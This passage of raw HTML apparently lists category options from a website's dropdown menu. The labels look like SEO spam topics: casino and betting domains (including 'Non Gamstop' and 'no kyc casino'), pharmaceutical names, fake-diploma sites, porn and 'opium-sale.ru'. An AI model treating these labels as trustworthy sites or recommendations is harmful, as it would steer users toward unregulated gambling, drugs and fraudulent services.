	<option class="level-0" value="2556">casinoslot4</option>
	<option class="level-0" value="2577">casinoslot5</option>
	<option class="level-0" value="2039">casinosonlineeuropeos.co.com</option>
	<option class="level-0" value="499">casiny</option>
	<option class="level-0" value="518">casiny1</option>
	<option class="level-0" value="457">casinycasino</option>
	<option class="level-0" value="1934">casono02123</option>
	<option class="level-0" value="1521">Caspero</option>
	<option class="level-0" value="818">cayyolutravel.com 1000</option>
	<option class="level-0" value="800">cccituango.co</option>
	<option class="level-0" value="949">cccituango.co 14000</option>
	<option class="level-0" value="1614">ccr-clinicareabilitacao.pt</option>
	<option class="level-0" value="415">cdradvocacy.org</option>
	<option class="level-0" value="1702">centro cias</option>
	<option class="level-0" value="1102">CH</option>
	<option class="level-0" value="1008">chat bot names 4</option>
	<option class="level-0" value="1730">chickenroad</option>
	<option class="level-0" value="1810">chumak-mosokna.ru 500</option>
	<option class="level-0" value="402">chytayemotut.com.ua</option>
	<option class="level-0" value="1104">CIB</option>
	<option class="level-0" value="1616">cityoflondonmile</option>
	<option class="level-0" value="1116">cityoflondonmile1</option>
	<option class="level-0" value="1127">cityoflondonmile2</option>
	<option class="level-0" value="1143">cityoflondonmile3</option>
	<option class="level-0" value="1157">cityoflondonmile4</option>
	<option class="level-0" value="319">ck222</option>
	<option class="level-0" value="2511">cl.1win-chile.cles-cl z1</option>
	<option class="level-0" value="2331">Cleobetracasino.ca</option>
	<option class="level-0" value="2837">Cloud</option>
	<option class="level-0" value="1744">cmi.cl</option>
	<option class="level-0" value="2603">cocobebe.cl</option>
	<option class="level-0" value="475">com-cam.org2</option>
	<option class="level-0" value="976">comedychristmas.ch</option>
	<option class="level-0" value="1764">Configuration</option>
	<option class="level-0" value="1672">Consulting services in the UAE</option>
	<option class="level-0" value="750">coworking-hub4.ru 500</option>
	<option class="level-0" value="1007">crazy-time.br.com c4</option>
	<option class="level-0" value="1224">crazytimes.com.br c1</option>
	<option class="level-0" value="1675">credit card casino</option>
	<option class="level-0" value="1203">CSNDICE &#8211; unique articles</option>
	<option class="level-0" value="2540">Cswroclaw.pl</option>
	<option class="level-0" value="1130">cultura.cosenza</option>
	<option class="level-0" value="1711">Curacao Casino</option>
	<option class="level-0" value="1898">curacao-casino</option>
	<option class="level-0" value="2769">cynosureaustralia.com z</option>
	<option class="level-0" value="422">cz-kasina</option>
	<option class="level-0" value="1384">daavdeev.ru 4-8</option>
	<option class="level-0" value="1817">daem-vzaem.ru</option>
	<option class="level-0" value="2263">Danryderpoet.com</option>
	<option class="level-0" value="206">dating-advice</option>
	<option class="level-0" value="1161">DE</option>
	<option class="level-0" value="1669">de 1020</option>
	<option class="level-0" value="345">DE 2000_qvg3djyqbp</option>
	<option class="level-0" value="1298">delhiastrologershashi.com2</option>
	<option class="level-0" value="2158">Denmark Casino</option>
	<option class="level-0" value="1891">detsad45.ru 700</option>
	<option class="level-0" value="502">detsadik36.rubonusi 500</option>
	<option class="level-0" value="1156">dfg-schulpost.de</option>
	<option class="level-0" value="2586">digitalnc</option>
	<option class="level-0" value="2071">diplomrooma.com</option>
	<option class="level-0" value="1551">diplomsvuz</option>
	<option class="level-0" value="2340">Divaspin-australia.com</option>
	<option class="level-0" value="2294">Divaspin-casino.com</option>
	<option class="level-0" value="2549">Djaro.pl</option>
	<option class="level-0" value="492">dkmarino.ru 2000</option>
	<option class="level-0" value="548">dogakentkres.com 2</option>
	<option class="level-0" value="1503">DONE 240678 11.11</option>
	<option class="level-0" value="2091">DONE 4447 08.12</option>
	<option class="level-0" value="827">doy-ckazka.ru</option>
	<option class="level-0" value="2362">Dragonia-casino.de.com</option>
	<option class="level-0" value="2297">Dragonia-hungary.com</option>
	<option class="level-0" value="2364">Dragonia-kasino.com.de</option>
	<option class="level-0" value="2218">Dragonia.pro</option>
	<option class="level-0" value="2462">dream-air.ru 10</option>
	<option class="level-0" value="1092">dream-air.ru 50</option>
	<option class="level-0" value="1699">drive-download-20251121T120900Z-1-001</option>
	<option class="level-0" value="2260">Drop-the-boss.net</option>
	<option class="level-0" value="757">drumcircle.ru 500</option>
	<option class="level-0" value="1536">ds-elochka.ru 50</option>
	<option class="level-0" value="1139">dukatzabanovinu.hr</option>
	<option class="level-0" value="2553">Duselbstimberuf.de</option>
	<option class="level-0" value="1476">dxgamestudio</option>
	<option class="level-0" value="2765">eaglecodes.co.ke z</option>
	<option class="level-0" value="1103">EC</option>
	<option class="level-0" value="219">ed</option>
	<option class="level-0" value="1136">edosszie.hu2</option>
	<option class="level-0" value="1608">educatop.es</option>
	<option class="level-0" value="2075">edudiplomsa</option>
	<option class="level-0" value="2526">egu-diplom</option>
	<option class="level-0" value="2214">ekaterina-school.ru 4-8</option>
	<option class="level-0" value="946">elagentecine.cl</option>
	<option class="level-0" value="2186">elcancertambienimporta.com</option>
	<option class="level-0" value="2344">elchivitodesancosme.com</option>
	<option class="level-0" value="1870">elcolmaditodesarria.es</option>
	<option class="level-0" value="2790">Electrics</option>
	<option class="level-0" value="1182">elephantbet-mz.netpt c</option>
	<option class="level-0" value="702">elysiondanismanlik.com 1000</option>
	<option class="level-0" value="1865">emergencyid.ch</option>
	<option class="level-0" value="1717">empasteslazaro.cl</option>
	<option class="level-0" value="1292">EN</option>
	<option class="level-0" value="1845">Eng Casino1</option>
	<option class="level-0" value="1850">Eng Casino3</option>
	<option class="level-0" value="1475">English casino</option>
	<option class="level-0" value="2589">English Casino1</option>
	<option class="level-0" value="2623">English Vape</option>
	<option class="level-0" value="2342">Esiness.pl</option>
	<option class="level-0" value="1762">esportnow-Kasyna na Prawdziwe</option>
	<option class="level-0" value="1712">esportnow-wyplacalne</option>
	<option class="level-0" value="477">events-2011.rubonusi 500</option>
	<option class="level-0" value="751">exbroker1</option>
	<option class="level-0" value="761">exness2</option>
	<option class="level-0" value="782">exness3</option>
	<option class="level-0" value="1208">expoescobar.com c2</option>
	<option class="level-0" value="403">extrade2</option>
	<option class="level-0" value="783">ez-grow.ru 500</option>
	<option class="level-0" value="346">Fairspin-casino</option>
	<option class="level-0" value="2299">Fairspin-hu.net</option>
	<option class="level-0" value="2341">Fairspincasino-pt.org</option>
	<option class="level-0" value="2221">Fambet.pro</option>
	<option class="level-0" value="2300">Fambetkasino.de</option>
	<option class="level-0" value="369">farma1</option>
	<option class="level-0" value="844">farma3</option>
	<option class="level-0" value="846">farma4</option>
	<option class="level-0" value="495">farmacia</option>
	<option class="level-0" value="842">farmacia2</option>
	<option class="level-0" value="732">fckh.ru 1500</option>
	<option class="level-0" value="830">fcommunity.ru</option>
	<option class="level-0" value="1345">femicid.ru 20</option>
	<option class="level-0" value="2347">Fezbetcasino-pl.pl</option>
	<option class="level-0" value="235">fi</option>
	<option class="level-0" value="792">findpolice.ru 700</option>
	<option class="level-0" value="1572">FinTech</option>
	<option class="level-0" value="2311">Fireballcasino.de</option>
	<option class="level-0" value="451">fishingbaits.ru 2000</option>
	<option class="level-0" value="1515">fitago.ru 15</option>
	<option class="level-0" value="1613">flowrette.es</option>
	<option class="level-0" value="2077">football</option>
	<option class="level-0" value="1371">Forex</option>
	<option class="level-0" value="1433">Forex Trading</option>
	<option class="level-0" value="216">fr</option>
	<option class="level-0" value="1324">fraternize06.ru 20</option>
	<option class="level-0" value="452">freenas.pl</option>
	<option class="level-0" value="1307">freevoice.hr</option>
	<option class="level-0" value="2617">FRENCH Casino</option>
	<option class="level-0" value="1677">fumar porros teniendo ansiedad</option>
	<option class="level-0" value="1287">fzo.hr</option>
	<option class="level-0" value="2621">Gamblii.co.uk</option>
	<option class="level-0" value="331">gambling</option>
	<option class="level-0" value="2739">Gambloriacasino.net</option>
	<option class="level-0" value="2554">Gambloriakasino.de</option>
	<option class="level-0" value="339">game</option>
	<option class="level-0" value="1887">game-online</option>
	<option class="level-0" value="1889">game-slot</option>
	<option class="level-0" value="1121">gamerellato.hu2</option>
	<option class="level-0" value="320">games</option>
	<option class="level-0" value="2332">gamestop</option>
	<option class="level-0" value="323">gaming</option>
	<option class="level-0" value="1146">GB</option>
	<option class="level-0" value="797">geneeskunde</option>
	<option class="level-0" value="1858">Germany Casino</option>
	<option class="level-0" value="1857">Germany Casino1</option>
	<option class="level-0" value="2355">Germany Tik Tok</option>
	<option class="level-0" value="2348">Germany Tik Tok1</option>
	<option class="level-0" value="2352">Germany Tik Tok2</option>
	<option class="level-0" value="231">gewichtsverlies</option>
	<option class="level-0" value="642">ggokpoker-ru.ru</option>
	<option class="level-0" value="590">ggpoker-ru.ru</option>
	<option class="level-0" value="246">ghostwriter</option>
	<option class="level-0" value="1843">Giochi</option>
	<option class="level-0" value="2801">Giravento.es</option>
	<option class="level-0" value="2343">globalshopperu.com</option>
	<option class="level-0" value="694">goldfishcasino</option>
	<option class="level-0" value="1605">goodsofwood.ru 2</option>
	<option class="level-0" value="2627">Gorillawins-casino.co.uk</option>
	<option class="level-0" value="2541">Grandbusko.pl</option>
	<option class="level-0" value="1841">Greek Casino</option>
	<option class="level-0" value="1821">Greek Casino1</option>
	<option class="level-0" value="1117">greekgirlscode.com2</option>
	<option class="level-0" value="1330">grupoaltaterra.com</option>
	<option class="level-0" value="336">guide</option>
	<option class="level-0" value="2448">gyors-kifizeto-kaszinok</option>
	<option class="level-0" value="711">haciozkan.com 1000</option>
	<option class="level-0" value="453">hanzbet.br.com2</option>
	<option class="level-0" value="1755">happinessday</option>
	<option class="level-0" value="1806">Hardware</option>
	<option class="level-0" value="2320">hautarzt-rw.de</option>
	<option class="level-0" value="1879">Health</option>
	<option class="level-0" value="2742">Heatscasino.ca</option>
	<option class="level-0" value="222">hello world</option>
	<option class="level-0" value="2264">Helloharuo.com</option>
	<option class="level-0" value="1472">help-computers.ru 10</option>
	<option class="level-0" value="2463">Hentai AI Chat</option>
	<option class="level-0" value="2454">Hentai AI Chat1</option>
	<option class="level-0" value="810">herocolabs.com x</option>
	<option class="level-0" value="1155">hevesmegyehirdetoje.hu</option>
	<option class="level-0" value="2806">Highspin.at</option>
	<option class="level-0" value="2325">Highspin.casino</option>
	<option class="level-0" value="2313">Highspin.ch</option>
	<option class="level-0" value="2333">Highspin.co.uk</option>
	<option class="level-0" value="2225">Highspin.es</option>
	<option class="level-0" value="2335">Highspin.pl</option>
	<option class="level-0" value="2265">Highspincasino.com</option>
	<option class="level-0" value="1174">historyohio.com</option>
	<option class="level-0" value="521">holodok-pmr.ru 1000</option>
	<option class="level-0" value="1522">holyluck</option>
	<option class="level-0" value="1176">hooplacomputer.hu2</option>
	<option class="level-0" value="1075">hospicehomejc.org</option>
	<option class="level-0" value="1959">hotel-renneslesbains.com</option>
	<option class="level-0" value="1686">hozsekrety.ru 1000</option>
	<option class="level-0" value="2797">Hugo.casino</option>
	<option class="level-0" value="2555">Hugocasino-de.com</option>
	<option class="level-0" value="2316">Hugocasino-no.com</option>
	<option class="level-0" value="1329">i</option>
	<option class="level-0" value="1100">icesailing.dk</option>
	<option class="level-0" value="1126">icestupa1</option>
	<option class="level-0" value="1241">icestupa13</option>
	<option class="level-0" value="1140">icestupa2</option>
	<option class="level-0" value="1150">icestupa3</option>
	<option class="level-0" value="1180">icestupa4</option>
	<option class="level-0" value="1209">icestupa8</option>
	<option class="level-0" value="1213">icestupa9</option>
	<option class="level-0" value="1495">IGAMING</option>
	<option class="level-0" value="2646">igle-net.ru 4-8</option>
	<option class="level-0" value="325">igry</option>
	<option class="level-0" value="1946">igry-nardy.ru 240</option>
	<option class="level-0" value="1421">igryfort.ru 4-8</option>
	<option class="level-0" value="795">ihnk.ru 700</option>
	<option class="level-0" value="240">illiya</option>
	<option class="level-0" value="1125">ilpedante</option>
	<option class="level-0" value="2102">imageloop.ru 20</option>
	<option class="level-0" value="1932">India Gambling</option>
	<option class="level-0" value="1920">India Gambling1</option>
	<option class="level-0" value="1674">Indonesia Casino</option>
	<option class="level-0" value="1207">Indonesia Casino1</option>
	<option class="level-0" value="2213">Indonesia Casino11</option>
	<option class="level-0" value="1344">Indonesia Casino2</option>
	<option class="level-0" value="1206">Indonesia Casino4</option>
	<option class="level-0" value="2163">Indonesia1</option>
	<option class="level-0" value="1373">Indonsia Slot Gacor</option>
	<option class="level-0" value="330">info</option>
	<option class="level-0" value="768">infopot.ru 2500</option>
	<option class="level-0" value="836">innovaforum.ru 170</option>
	<option class="level-0" value="1812">Innovation</option>
	<option class="level-0" value="534">inquisitivereader.com z2</option>
	<option class="level-0" value="535">inquisitivereader.comapp z2</option>
	<option class="level-0" value="1584">insectsqasim.com</option>
	<option class="level-0" value="2747">Instasinocasinonl.nl</option>
	<option class="level-0" value="773">intellectplanet.ru 1500</option>
	<option class="level-0" value="1794">Internet</option>
	<option class="level-0" value="2543">Interwave.pl</option>
	<option class="level-0" value="2754">Irwin-pt.com</option>
	<option class="level-0" value="1848">iskra-guitars.ru</option>
	<option class="level-0" value="1670">Israel 7xl להורדה</option>
	<option class="level-0" value="2545">Isrkrakow.pl</option>
	<option class="level-0" value="1246">IT</option>
	<option class="level-0" value="1792">Italy Casino1</option>
	<option class="level-0" value="1795">Italy Casino2</option>
	<option class="level-0" value="1808">Italy Casino3</option>
	<option class="level-0" value="681">ivermectin</option>
	<option class="level-0" value="340">ivermectina</option>
	<option class="level-0" value="212">ivermectine</option>
	<option class="level-0" value="848">ivpokrov.ru 300</option>
	<option class="level-0" value="1003">jamiyatgzt.uz</option>
	<option class="level-0" value="304">jardiance</option>
	<option class="level-0" value="843">jaya9</option>
	<option class="level-0" value="2764">jaya9-casinos</option>
	<option class="level-0" value="839">jaya91</option>
	<option class="level-0" value="841">jaya92</option>
	<option class="level-0" value="1859">jbcasino2</option>
	<option class="level-0" value="1486">jeetbuzz-bd.live x</option>
	<option class="level-0" value="2611">Jetcasino.nl</option>
	<option class="level-0" value="2188">Jetton</option>
	<option class="level-0" value="1709">Jeux</option>
	<option class="level-0" value="411">jk-yagoda.com.ua</option>
	<option class="level-0" value="1290">jkabgv0kjg</option>
	<option class="level-0" value="1574">Jojobet</option>
	<option class="level-0" value="1011">jomboydon.uz</option>
	<option class="level-0" value="1991">jos-trust</option>
	<option class="level-0" value="370">jusstjob</option>
	<option class="level-0" value="2366">Justvshow.de</option>
	<option class="level-0" value="2628">Kaasinocasino-nl.nl</option>
	<option class="level-0" value="1334">kajot</option>
	<option class="level-0" value="2557">Kasinospinbara.de</option>
	<option class="level-0" value="1992">kasyno Polska</option>
	<option class="level-0" value="2082">kaszino</option>
	<option class="level-0" value="379">kaszino1</option>
	<option class="level-0" value="1801">kazan99.ru 1000</option>
	<option class="level-0" value="414">kazino-onlayn-reyting-luchshih.xyz 2</option>
	<option class="level-0" value="406">kazino-onlayn-reyting.xyz 2</option>
	<option class="level-0" value="1494">kazino1</option>
	<option class="level-0" value="1927">kazino2</option>
	<option class="level-0" value="421">kentt.xyz</option>
	<option class="level-0" value="1708">Kenya Casino</option>
	<option class="level-0" value="791">kgskouskosh3.ru 4000</option>
	<option class="level-0" value="1942">kilmezedu.ru 240</option>
	<option class="level-0" value="1279">kilmezedu.ru 4-8</option>
	<option class="level-0" value="829">klgsystel.com2</option>
	<option class="level-0" value="1773">Klubnika</option>
	<option class="level-0" value="1788">Klubnika 1</option>
	<option class="level-0" value="749">komod-testfeld</option>
	<option class="level-0" value="2755">Kongcasino.de</option>
	<option class="level-0" value="2229">Kongcasino.es</option>
	<option class="level-0" value="1957">korrekt29.ru 240</option>
	<option class="level-0" value="1285">krotam.net</option>
	<option class="level-0" value="2349">Ksport-training.pl</option>
	<option class="level-0" value="1759">kudo-mo.ru 300</option>
	<option class="level-0" value="2480">kuestenglueck.com</option>
	<option class="level-0" value="2397">Kwiekirche.de</option>
	<option class="level-0" value="322">La terapia de masaje puede aliviar la ansiedad</option>
	<option class="level-0" value="1867">la-pepi.es</option>
	<option class="level-0" value="2100">lampohouse.ru 20</option>
	<option class="level-0" value="1869">larocca.cl</option>
	<option class="level-0" value="420">larosa22.es</option>
	<option class="level-0" value="382">legjobbmagyarcasino.online</option>
	<option class="level-0" value="471">lenovo-smart.ru 2000</option>
	<option class="level-0" value="1802">leonov16.ru 500</option>
	<option class="level-0" value="2482">lesparksad.ru 10</option>
	<option class="level-0" value="1742">Lev</option>
	<option class="level-0" value="213">levitra</option>
	<option class="level-0" value="1275">lgtpx8naea</option>
	<option class="level-0" value="801">liceojgm.cl</option>
	<option class="level-0" value="2216">lifelong</option>
	<option class="level-0" value="1004">linebet-uzbekistan.org</option>
	<option class="level-0" value="1005">linebetonline.org</option>
	<option class="level-0" value="1729">Live</option>
	<option class="level-0" value="1523">lizaro</option>
	<option class="level-0" value="802">lmgsport.pt</option>
	<option class="level-0" value="1138">lojadoalfinete.pt</option>
	<option class="level-0" value="1461">LotoClub1</option>
	<option class="level-0" value="1854">lovemygifts.co.uk</option>
	<option class="level-0" value="1509">ltrading17</option>
	<option class="level-0" value="774">luchshie-casino-rajting ancorallZ dp</option>
	<option class="level-0" value="464">luckhome.ru 2000</option>
	<option class="level-0" value="781">lucky-star1</option>
	<option class="level-0" value="2659">Luckycarnival-casino.co.uk</option>
	<option class="level-0" value="384">luckystarcasino</option>
	<option class="level-0" value="2345">lucy-robinson</option>
	<option class="level-0" value="1175">lucysblueday.com</option>
	<option class="level-0" value="804">luisfelipecolecciones.com</option>
	<option class="level-0" value="308">lyrica</option>
	<option class="level-0" value="770">machintech.ru</option>
	<option class="level-0" value="685">macpaw bargain 1</option>
	<option class="level-0" value="2266">Mad-casinos.com</option>
	<option class="level-0" value="2398">Magazinhive.de</option>
	<option class="level-0" value="1775">magicofstone.ru 500</option>
	<option class="level-0" value="2558">Magiuskasino.de</option>
	<option class="level-0" value="2453">magyar-online-casino</option>
	<option class="level-0" value="790">maisondecharme.ru 1000</option>
	<option class="level-0" value="697">makaleozgunluktesti.com 500</option>
	<option class="level-0" value="2180">makespacepakistan.com z</option>
	<option class="level-0" value="1524">mania casino</option>
	<option class="level-0" value="2079">marketasdiplomas.com</option>
	<option class="level-0" value="698">maslakotokurtarici.com 1000</option>
	<option class="level-0" value="2472">Matratzen Topper1</option>
	<option class="level-0" value="1386">mbousosh10.ru 4-8</option>
	<option class="level-0" value="825">mebel-elegya.ru 1500</option>
	<option class="level-0" value="294">medic</option>
	<option class="level-0" value="525">medisource.ru 500</option>
	<option class="level-0" value="1956">medmind.ru 240</option>
	<option class="level-0" value="969">medmind.ru 36</option>
	<option class="level-0" value="821">medyumfikrethoca.com 1500</option>
	<option class="level-0" value="1168">mega168bet.com</option>
	<option class="level-0" value="1240">mega888</option>
	<option class="level-0" value="2758">megacasinoworld.top z2</option>
	<option class="level-0" value="2351">Megaparikasyno.pl</option>
	<option class="level-0" value="2677">Megarichcasino.pl</option>
	<option class="level-0" value="696">melbet-app.pro3</option>
	<option class="level-0" value="699">melbetcanada.org3</option>
	<option class="level-0" value="691">metallsovet.ru 500</option>
	<option class="level-0" value="490">metodir.ru 500</option>
	<option class="level-0" value="497">MiglioriIT</option>
	<option class="level-0" value="2233">Minedrop-slot.com</option>
	<option class="level-0" value="1204">mines.br.compt-br c2</option>
	<option class="level-0" value="541">missionaguafria.com</option>
	<option class="level-0" value="2661">Misterx-casino.co.uk</option>
	<option class="level-0" value="2088">Mix Casino</option>
	<option class="level-0" value="1958">Mix Casino1</option>
	<option class="level-0" value="1993">Mix Casino11</option>
	<option class="level-0" value="1962">Mix Casino2</option>
	<option class="level-0" value="1987">Mix Casino3</option>
	<option class="level-0" value="1173">mjm-communication.com</option>
	<option class="level-0" value="1893">moelltaler-abschied.ch</option>
	<option class="level-0" value="2363">Monkeytiltcasino.net</option>
	<option class="level-0" value="1745">montecatini.cl</option>
	<option class="level-0" value="466">mortkombx.ru</option>
	<option class="level-0" value="530">mosgorduma24.ru 500</option>
	<option class="level-0" value="2046">Mostbet</option>
	<option class="level-0" value="2058">Mostbet 3</option>
	<option class="level-0" value="185">mostbet apk</option>
	<option class="level-0" value="2753">Mostbet AZ</option>
	<option class="level-0" value="184">mostbet az 90</option>
	<option class="level-0" value="190">Mostbet Azerbaycan</option>
	<option class="level-0" value="197">mostbet kirish</option>
	<option class="level-0" value="196">mostbet ozbekistonda</option>
	<option class="level-0" value="195">mostbet royxatga olish</option>
	<option class="level-0" value="179">Mostbet Uzbekistan</option>
	<option class="level-0" value="1474">mostbet-azerbaycan-giris</option>
	<option class="level-0" value="992">mostbet-oynash.org</option>
	<option class="level-0" value="498">mostbet1</option>
	<option class="level-0" value="1739">mostbet2</option>
	<option class="level-0" value="460">mostbet3</option>
	<option class="level-0" value="516">mostbet4</option>
	<option class="level-0" value="1457">mozzartbet</option>
	<option class="level-0" value="2407">Mum20.de</option>
	<option class="level-0" value="2547">Mungi.pl</option>
	<option class="level-0" value="1868">municasablanca.cl</option>
	<option class="level-0" value="2457">my-busines.ru 10</option>
	<option class="level-0" value="996">my-busines.ru 150</option>
	<option class="level-0" value="2660">myharth</option>
	<option class="level-0" value="2427">nastolki18.ru 10</option>
	<option class="level-0" value="1063">nationalnurse.org</option>
	<option class="level-0" value="693">nbanews.ru 500</option>
	<option class="level-0" value="970">Netherlands Casino</option>
	<option class="level-0" value="840">Netherlands Casino1</option>
	<option class="level-0" value="2053">Netherlands Casino2</option>
	<option class="level-0" value="208">New</option>
	<option class="level-0" value="2528">new articles</option>
	<option class="level-0" value="1565">new-post</option>
	<option class="level-0" value="1496">Newd Day</option>
	<option class="level-0" value="1714">newenglandgrows.org</option>
	<option class="level-0" value="223">News</option>
	<option class="level-0" value="531">News &#8211; Copy</option>
	<option class="level-0" value="688">News &#8211; Copy (2)</option>
	<option class="level-0" value="689">News &#8211; Copy (3)</option>
	<option class="level-0" value="2212">nexoriahub.work</option>
	<option class="level-0" value="2760">Nina-hebamme.de</option>
	<option class="level-0" value="2267">Ninecasino-pt.net</option>
	<option class="level-0" value="215">nl</option>
	<option class="level-0" value="1737">no kyc casino</option>
	<option class="level-0" value="1897">no-verification-casino</option>
	<option class="level-0" value="2326">Nomad</option>
	<option class="level-0" value="1656">Non Gamstop</option>
	<option class="level-0" value="2757">NonGamStopCasinos</option>
	<option class="level-0" value="2651">Norme</option>
	<option class="level-0" value="2101">Norway Casino1</option>
	<option class="level-0" value="1564">November</option>
	<option class="level-0" value="1181">NV Casino Schweiz Bewertungen auf TrustPilot</option>
	<option class="level-0" value="2569">Nv-kasino.com</option>
	<option class="level-0" value="1492">oceanida.mx</option>
	<option class="level-0" value="2766">Oceanspin.pro</option>
	<option class="level-0" value="2219">ogrn-inn.ru 4-8</option>
	<option class="level-0" value="424">okggpoker.lol</option>
	<option class="level-0" value="1765">oklava</option>
	<option class="level-0" value="423">okonlineplay.live</option>
	<option class="level-0" value="1860">olympecasinos.com</option>
	<option class="level-0" value="1048">Omegle</option>
	<option class="level-0" value="1101">Omegle cc</option>
	<option class="level-0" value="1269">omitapparel</option>
	<option class="level-0" value="321">online</option>
	<option class="level-0" value="1655">Online Casino</option>
	<option class="level-0" value="1131">online-game</option>
	<option class="level-0" value="2772">onlinecasino1</option>
	<option class="level-0" value="2832">onlinecasino2</option>
	<option class="level-0" value="2836">onlinecasinoslot1</option>
	<option class="level-0" value="832">onlineplaypoker.cyou</option>
	<option class="level-0" value="726">oooat.ru</option>
	<option class="level-0" value="1844">opium-sale.ru 700</option>
	<option class="level-0" value="1378">ori9infarm.com</option>
	<option class="level-0" value="1401">ortokonovalov.ru 120</option>
	<option class="level-0" value="1588">osiedleplonowa.pl</option>
	<option class="level-0" value="2087">osmanozbolat.com z1</option>
	<option class="level-0" value="746">otolastikbul.com 1500</option>
	<option class="level-0" value="1115">otzivorgt.ru 10</option>
	<option class="level-0" value="687">otzyvy-total-research.ru 500</option>
	<option class="level-0" value="425">p0kerdom.wiki</option>
	<option class="level-0" value="450">Pablic</option>
	<option class="level-0" value="194">pagbet brazil</option>
	<option class="level-0" value="334">pages</option>
	<option class="level-0" value="1576">Partners</option>
	<option class="level-0" value="1892">patoaraya.cl</option>
	<option class="level-0" value="1009">patridiots.com</option>
	<option class="level-0" value="2318">Penaltyshootout-slot.fr</option>
	<option class="level-0" value="2573">Pensionheide.de</option>
	<option class="level-0" value="767">pereezd.pl.ua</option>
	<option class="level-0" value="1885">persona-maslovka.ru 300</option>
	<option class="level-0" value="2750">Peru Casino1</option>
	<option class="level-0" value="2662">Ph-casino.co.uk</option>
	<option class="level-0" value="1899">phonebazis2</option>
	<option class="level-0" value="1369">Pin-Up AZ</option>
	<option class="level-0" value="1306">Pin-Up indir</option>
	<option class="level-0" value="1311">Pin-Up oyunu</option>
	<option class="level-0" value="1511">Pin-Up TR</option>
	<option class="level-0" value="1460">Pin-Up UZ</option>
	<option class="level-0" value="1331">Pin-UP VCH</option>
	<option class="level-0" value="1335">Pin-Up yukle</option>
	<option class="level-0" value="2236">pin-up-bd.net z2</option>
	<option class="level-0" value="1516">pin-up-casino-login</option>
	<option class="level-0" value="968">pin-up-qeydiyyat</option>
	<option class="level-0" value="2487">Pinco</option>
	<option class="level-0" value="2498">Pinco 1</option>
	<option class="level-0" value="2513">Pinco 2</option>
	<option class="level-0" value="2519">Pinco 3</option>
	<option class="level-0" value="2522">Pinco 4</option>
	<option class="level-0" value="2525">Pinco 5</option>
	<option class="level-0" value="2529">Pinco 6</option>
	<option class="level-0" value="1627">Pinco TR</option>
	<option class="level-0" value="188">PinUp apk</option>
	<option class="level-0" value="1805">Pinup kz</option>
	<option class="level-0" value="1814">Pinup kz 1</option>
	<option class="level-0" value="1832">Pinup kz 2</option>
	<option class="level-0" value="1872">piscinamunicipalaguarda.com</option>
	<option class="level-0" value="1525">pistolo</option>
	<option class="level-0" value="1332">pixelsnvoxels.com2</option>
	<option class="level-0" value="2838">Plan</option>
	<option class="level-0" value="2768">Planbet-portugal.com</option>
	<option class="level-0" value="2767">Planbetlive.com</option>
	<option class="level-0" value="428">play-7k.live</option>
	<option class="level-0" value="2575">Playjonnykasino.de</option>
	<option class="level-0" value="1878">playmemotel.mx</option>
	<option class="level-0" value="648">playpoker-ru.ru</option>
	<option class="level-0" value="831">playpokeronline.click</option>
	<option class="level-0" value="2550">Plextor.pl</option>
	<option class="level-0" value="816">pocket1</option>
	<option class="level-0" value="817">pocket2</option>
	<option class="level-0" value="500">pocketoption1</option>
	<option class="level-0" value="503">pocketoption2</option>
	<option class="level-0" value="517">pocketoption3</option>
	<option class="level-0" value="519">pocketoption4</option>
	<option class="level-0" value="2642">podberi-monitor.ru 4-8</option>
	<option class="level-0" value="1297">podzamcze.szczecin.pl</option>
	<option class="level-0" value="427">poker-doms.store</option>
	<option class="level-0" value="812">poker.ok-play-poker.click</option>
	<option class="level-0" value="820">poker.play-online-ok.store</option>
	<option class="level-0" value="429">pokerdom-casino.digital</option>
	<option class="level-0" value="431">pokerdom-cazino.ink</option>
	<option class="level-0" value="430">pokerdom-kaz.store</option>
	<option class="level-0" value="432">pokerdom2.guru</option>
	<option class="level-0" value="433">pokerdom24kz.wiki</option>
	<option class="level-0" value="435">pokerdomkaz.live</option>
	<option class="level-0" value="442">pokerdomkazahstan.biz</option>
	<option class="level-0" value="646">pokerplay-ru.ru</option>
	<option class="level-0" value="444">pokervdom.info</option>
	<option class="level-0" value="828">poland</option>
	<option class="level-0" value="1774">Porn</option>
	<option class="level-0" value="1777">Porn1</option>
	<option class="level-0" value="468">posko.ru</option>
	<option class="level-0" value="332">posts</option>
	<option class="level-0" value="217">potency</option>
	<option class="level-0" value="1144">prava-osi.hr</option>
	<option class="level-0" value="2680">praxis-stute.de</option>
	<option class="level-0" value="758">premium-cashback.ru 2500</option>
	<option class="level-0" value="338">press</option>
	<option class="level-0" value="509">prestamos</option>
	<option class="level-0" value="1740">Prestige</option>
	<option class="level-0" value="1286">pricepblog.ru 240</option>
	<option class="level-0" value="814">primexbt1</option>
	<option class="level-0" value="469">primexbt2</option>
	<option class="level-0" value="355">primexbt3</option>
	<option class="level-0" value="357">primexbt4</option>
	<option class="level-0" value="786">prokpao.ru 500</option>
	<option class="level-0" value="2408">Promialter.de</option>
	<option class="level-0" value="1341">propulsion2012.com 100</option>
	<option class="level-0" value="1621">Providers</option>
	<option class="level-0" value="1105">pryazhaschool.ru 50</option>
	<option class="level-0" value="2551">Psiocrew.pl</option>
	<option class="level-0" value="985">Public</option>
	<option class="level-0" value="1299">pucenkoclinic.ru 50</option>
	<option class="level-0" value="2429">pulmix.ru 10</option>
	<option class="level-0" value="539">pytube.io2</option>
	<option class="level-0" value="805">qualitycoffee.cl</option>
	<option class="level-0" value="443">r7-kasino8.site</option>
	<option class="level-0" value="1943">r7-kazino-zerkalo.ru 36</option>
	<option class="level-0" value="1435">r7cs.club</option>
	<option class="level-0" value="1443">r7cs.info</option>
	<option class="level-0" value="1439">r7cs.vip</option>
	<option class="level-0" value="1437">r7csn.click</option>
	<option class="level-0" value="1446">r7csn.club</option>
	<option class="level-0" value="1449">r7csn.lol</option>
	<option class="level-0" value="1453">r7csn.onl</option>
	<option class="level-0" value="1441">r7csn.pro</option>
	<option class="level-0" value="1451">r7csn.xyz</option>
	<option class="level-0" value="465">r7kazino.life</option>
	<option class="level-0" value="354">ready_text</option>
	<option class="level-0" value="1274">reddit</option>
	<option class="level-0" value="1232">reddit3</option>
	<option class="level-0" value="779">resilientinvestment.orgpakistanonline-casinos x</option>
	<option class="level-0" value="614">restaurante regaleira</option>
	<option class="level-0" value="1815">restaurantelacontrasena.com</option>
	<option class="level-0" value="1816">restaurantelacontrasena.com_casino-movil</option>
	<option class="level-0" value="1811">restaurantelacontrasena.com_casino-sin-verificacion</option>
	<option class="level-0" value="1813">restaurantelacontrasena.com_casinos-online-extranjeros</option>
	<option class="level-0" value="2512">resto-elephant.com</option>
	<option class="level-0" value="1526">revery play</option>
